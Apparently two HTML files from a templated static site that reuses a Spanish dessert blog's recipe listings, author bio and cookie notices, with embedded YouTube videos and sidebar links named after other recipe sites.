							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/55b9dcf2cfe8fc9268c61e701eb0246d.jpg" width="186" height="186" alt="" class="alignleft border" />
							<p> Postres de Locura </p> <p> Recetas de postres deliciosos y fáciles de preparar.</p> <span> Inicio</span> <span> Nuestras recetas</span> <span> Bizcochos y Tartas</span> <span> Postres sin horno</span> <span> Helados</span> <span> Galletas y Muffins</span> <span> Otros dulces</span> <span> Postres Rápidos</span> <span> Acerca de mí</span> <span> Contacto</span> <span> ÍNDICE ALFABÉTICO DE RECETAS</span> <h4> Elige tu receta y ponte manos a la obra</h4> <h2> BIZCOCHO DE AVENA CON FRUTA DE TEMPORADA. RECETA SIN GLUTEN </h2> <p> Este bizcocho de avena con fruta de temporada, además de estar delicioso tiene un montón de &#x02026; Leer más </p> <h2> TARTA CON CREMA DE FRESAS </h2> <p> Esta preciosa tarta con crema de fresas, es ideal para cualquier celebración o para sorprender a &#x02026; Leer más </p> <h2> PAN SEMI INTEGRAL CON AVENA Y MIEL </h2> <p> Comer pan es uno de esos pequeños placeres que todos disfrutamos y si lo preparamos en casa, con &#x02026; Leer más </p> <h2> BIZCOCHO DE YOGUR Y CHOCOLATE </h2> <p> Este bizcocho de yogur y chocolate, es una de esas recetas sencillas de preparar y con un resultado &#x02026; Leer más </p> <h2> PASTEL DE ARROZ </h2> <p> El pastel de arroz es un dulce clásico de la ciudad de Bilbao. Está elaborado con una capa exterior &#x02026; Leer más </p> <h2> GALLETAS VEGANAS DE AVENA, ALMENDRA Y CHÍA sin gluten </h2> <p> Estas galletas veganas de avena, almendra y chía sin gluten, además de estar buenísimas, no llevan &#x02026; Leer más </p> <h4> Postres publicados recientemente</h4> <h2> BIZCOCHO DE AVENA CON FRUTA DE TEMPORADA. RECETA SIN GLUTEN </h2> <p> Este bizcocho de avena con fruta de temporada, además de estar delicioso tiene un montón de ventajas. Puedes elaborarlo con tu fruta favorita, yo he usado albaricoques, pero queda fantástico con &#x02026; Leer más </p> <h2> TARTA CON CREMA DE FRESAS </h2> <p> Esta preciosa tarta con crema de fresas, es ideal para cualquier celebración o para sorprender a alguien especial. Está formada por dos capas de bizcocho rellenas con una deliciosa crema de fresas, &#x02026; Leer más </p> <h2> PAN SEMI INTEGRAL CON AVENA Y MIEL </h2> <p> Comer pan es uno de esos pequeños placeres que todos disfrutamos y si lo preparamos en casa, con ingredientes de calidad, como este pan semi integral con avena y miel, la satisfacción es aún &#x02026; Leer más </p> <h2> BIZCOCHO DE YOGUR Y CHOCOLATE </h2> <p> Este bizcocho de yogur y chocolate, es una de esas recetas sencillas de preparar y con un resultado delicioso, que no pueden faltar en nuestro recetario. Además te explico, cómo hacerlo a la manera &#x02026; Leer más </p> <h2> PASTEL DE ARROZ </h2> <p> El pastel de arroz es un dulce clásico de la ciudad de Bilbao. Está elaborado con una capa exterior de hojaldre y un relleno delicioso que tiene una textura situada entre el flan y la tarta de queso y &#x02026; Leer más </p> <h2> GALLETAS VEGANAS DE AVENA, ALMENDRA Y CHÍA sin gluten </h2> <p> Estas galletas veganas de avena, almendra y chía sin gluten, además de estar buenísimas, no llevan ningún ingrediente de origen animal y son aptas para personas con intolerancia a los lácteos o al &#x02026; Leer más </p> <h2> PAN DE LECHE JAPONÉS, EL PAN DE LECHE MÁS ESPONJOSO </h2> <p> Me encanta hacer pan en casa y uno de mis favoritos es este pan de leche japonés, el pan de leche más esponjoso que he probado. Su textura es sorprendente, tiene una miga muy esponjosa y un delicioso &#x02026; Leer más </p> <h2> BIZCOCHO DE NARANJA Y YOGUR SÚPER ESPONJOSO </h2> <p> Este bizcocho de naranja y yogur súper esponjoso, es una de esas recetas que en cuanto las pruebas, pasan a formar parte de tu recetario habitual. Ideal para aprovechar la temporada de &#x02026; Leer más </p> <h2> TARTA DE TURRÓN BLANDO Y CARAMELO SALADO sin horno </h2> <p> El turrón blando que suele proliferar en la época navideña, es ideal para preparar una amplia variedad de postres y hoy me he decidido por esta tarta de turrón blando y caramelo salado sin &#x02026; Leer más </p> <h2> MANTECADOS DE ACEITE DE OLIVA Y NARANJA </h2> <p> Ya está aquí la Navidad y para endulzar estos días tan especiales, he preparado unos deliciosos mantecados de aceite de oliva y naranja. Los mantecados son unos de los dulces más tradicionales &#x02026; Leer más </p> <h2> TARTA FRANCESA DE MANZANA </h2> <p> Si te gustan los postres con manzana, esta tarta francesa de manzana se va a convertir en una de tus favoritas. Esta es una receta con una gran cantidad de fruta, ya que los trozos de manzana &#x02026; Leer más </p> <h2> TARTA DE CHOCOLATE Y MERENGUE </h2> <p> Esta tarta de chocolate y merengue es una receta para hacer felices a todos los amantes del chocolate, tanto si eres un ferviente entusiasta del chocolate o si te gusta, pero no demasiado &#x02026; Leer más </p> <h2> CHEESECAKE DE CALABAZA SIN HORNO </h2> <p> El otoño es temporada de calabaza y aunque es un ingrediente que muchas personas apenas están empezando a probar en recetas de repostería, el resultado siempre es delicioso y para que lo compruebes, &#x02026; Leer más </p> <h2> TARTA DE CUMPLEAÑOS CON MELOCOTÓN Y FRAMBUESAS </h2> <p> Hace unos días fue el cumpleaños de mi hijo y para celebrarlo preparé esta tarta de cumpleaños con melocotón y frambuesas, ya que la ocasión merecía una receta especial. La tarta está formada &#x02026; Leer más </p> <h2> BIZCOCHO DE YOGUR, LIMÓN Y LAVANDA </h2> <p> Este bizcocho de yogur, limón y lavanda, es una receta original y deliciosa, que sin duda te sorprenderá. La diferencia con otros bizcochos la pone la lavanda, que lo perfuma y le da unos matices &#x02026; Leer más </p> <h2> POLOS DE LECHE MERENGADA </h2> <p> La leche merengada es una bebida típica de España, que seguramente todos hemos probado alguna vez y para recordarla, he preparado estos polos de leche merengada, ideales para estos días de &#x02026; Leer más </p> <h4> Las manos detrás de los postres</h4> <p> <span> </span> Hola, soy Ángela, me encanta cocinar, comer, viajar, la naturaleza y la fotografía.<br/> Soy las manos detrás de los postres, las fotos y las dulces ideas de Postres de Locura. !Bienvenidos a mi blog!<br/> Escoge la receta que más te guste y ponte manos a la obra. Saber más </p> <h4> Encuentra la receta que buscas</h4> <h4> Sígueme en mis redes sociales:</h4> <h4> Mis recetas en vídeo</h4> https://www.youtube.com/watch?v=v61pUWWKcoc <h4> Postres destacados</h4> <h2> MOUSSE DE FRESAS Y YOGUR </h2> <h2> TARTA CON FRESAS Y CHOCOLATE PARA SAN VALENTÍN </h2> <h2> TARTA DE QUESO AL HORNO FACIL </h2> <h2> GALLETAS VEGANAS DE AVENA, ALMENDRA Y CHÍA sin gluten </h2> <h4> Mis fotos en Instagram:</h4> </p> <h3> angela_postresdelocura</h3> </p> <p> <p> <br/> <span> Coca de San Juan para endulzar esta noche y celebr</span> <br/> <br/> <br/> <span> Si buscas una buena razón para encender el horno</span> <br/> <br/> <br/> <span> Aquí está el corte de la tarta con crema de fres</span> <br/> <br/> <br/> <span> Nueva receta, perfecta para una celebración espec</span> <br/> <br/> <br/> <span> ¿Has probado el bizcocho de agua? Esta es mi vers</span> <br/> <br/> <br/> <span> Si te gusta hacer pan en casa, la nueva receta del</span> <br/> <br/> <br/> <span> Tenemos un par de días de sol por delante y el do</span> <br/> <br/> <br/> <span> Aquí está el corte del bizcocho de yogur y choco</span> <br/> <br/> <p> <br/> <span> Cargar más </span> <br/> <span> </span> <br/> </p> <p> <span> <br/> Síguenos en Instagram <br/> </span> </p> <p> <span> <br/> </span> <h4> Estos son los ingredientes más usados en nuestras recetas:</h4> aceite de oliva almendras arequipe avena bizcocho canela cerezas cheesecake chocolate coco crema pastelera Dulce de leche frambuesas fresas galletas gelatina harina helado hojaldre huevos leche leche condensada limón mantequilla manzana melocotón mousse naranja nata Navidad nueces plátano Postres con chocolate Postres para celebrar postres para Navidad postres sin horno queso crema queso mascarpone queso philadelphia Recetas sanas uvas pasas Vainilla yogur yogur griego zanahoria <h4> Contacto</h4> <p> Gracias por visitar mi blog, tus comentarios son muy importantes para mí!<br/> Si tienes algo que contarme o crees que puedo ayudarte en algo ¡No lo dudes! Escríbeme, será un placer leerte.</p> <p> Escríbeme ahora! </p> <h4> Aviso legal.</h4> El texto y las imágenes que aparecen en este blog, pertenecen a Postresdelocura.com y a su autora y no pueden ser utilizadas sin previa autorización <p> Aviso legal y condiciones de uso de la web <br> <h4> Postres recientes</h4> BIZCOCHO DE AVENA CON FRUTA DE TEMPORADA. RECETA SIN GLUTEN TARTA CON CREMA DE FRESAS PAN SEMI INTEGRAL CON AVENA Y MIEL BIZCOCHO DE YOGUR Y CHOCOLATE PASTEL DE ARROZ <h4> Encuentra la receta que buscas</h4> <p> Copyright &#x000A9; 2021 postresdelocura.com · Todos los derechos reservados| <b> Política de Privacidad</b> | <b> Aviso Legal</b> | <b> Política de Cookies</b> </p> <span> Esta web utiliza cookies de Google para prestar sus servicios y analizar su tráfico. Tu dirección IP y user-agent se comparten con Google, junto con las métricas de rendimiento y de seguridad para garantizar la calidad del servicio, generar estadísticas de uso y detectar y solucionar abusos. Entendido Reject Más información </span> <span> Política de Cookies</span> <span> Cerrar</span> <h4> Privacy Overview</h4> This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. Necessary Necessary <span> Siempre activado</span> <p> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p> Non-necessary <span> Non-necessary</span> <p> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p> GUARDAR Y ACEPTAR<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/LbUTTdbaY4E"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="MINI POSTRES DELICIOSOS Y FÁCILES DE HACER (RECETAS) 🍓" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.vNJtIeiI1fxNsBRkBCLapAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/49bef8f3a3fbcd9893a5b11ad9e749a5.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="mLiGIvRTfT">Blog</h2>
							<p id="wFrKXIFrnAV3Png">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="bAsmZD6">Photo #1</h2>
		<img src="img/eabb4d3cd3e70e708f0f7bb593b07e44.jpg" width="50%" id="1DtGQ43S3v"/>
						<li>
							<h2 id="ADshBsPrgHgxe">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>


<file: p5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title></title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="VgTyRNPhbYr">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#"></a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/be642c3bddc8dc57349546734a911e98.jpg" width="186" height="186" alt="" class="alignleft border" />
							<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/nMAD2Q4u5eY"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="27 DELICIOSAS RECETAS DE CHOCOLATE || Ideas de decoración de chocolate DIY para postres y pasteles" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.1_RhRBS0ye4a59ww4WX3LQHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/e61e2598e68c1159390086e949d9b441.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="DJLO75LIl16iF">Blog</h2>
							<p id="JVuzLHn">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="QR1jOrIJm6MhE">Photo #1</h2>
		<img src="img/2c9a8e1f99f3ecbc0323d234b6f9fae4.jpg" width="50%" id="Q1VNQe4a"/>
						<li>
							<h2 id="bj2SlPT">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>
